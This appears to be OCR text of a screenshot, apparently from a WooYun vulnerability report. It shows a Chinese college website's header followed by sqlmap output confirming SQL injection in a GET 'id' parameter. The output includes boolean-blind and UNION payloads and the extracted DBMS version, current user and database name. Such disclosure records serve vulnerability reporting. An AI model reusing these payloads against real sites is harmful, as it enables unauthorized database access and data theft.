 煙台大学文经学
WENJING COLLEGE.YANTAI UNIVER
当前位置：首页
首 页
学校概况
系部设置
行政机构
教学科研
学生工作
招生信息
人才引进
继续教育
就业指导
[16:58:16] [INFO] GET parameter 'id' is 'MySQL UNION query (20) - 1 to 20 columns'
ble
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads speci
other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending pro
evel (1) and risk (1) values? [Y/n] n
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)?
sqlmap identified the following injection points with a total of 91 HTTP(s) request
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=7522' AND 6598=6598 AND 'DCWa'='DCWa
Type: UNION query
Title: MySQL UNION query (20) - 10 columns
Payload: id=-1226' UNION ALL SELECT 20,20,20,20,CONCAT(0x7171717171,0x6f7a546a5
4179,0x71786a7a71),20,20,20,20,20#
---
[17:37:14] [INFO] testing MySQL
[17:37:16] [INFO] confirming MySQL
[17:37:16] [INFO] the back-end DBMS is MySQL
[17:37:16] [INFO] fetching banner
web application technology: PHP 5.3.17
back-end DBMS: MySQL >= 5.0.0
banner: '5.5.28-log'
[17:37:17] [INFO] fetching current user
current user: 'root@localhost'
[17:37:17] [INFO] fetching current database
current database: 'DB1240901119'
www.wooyun.org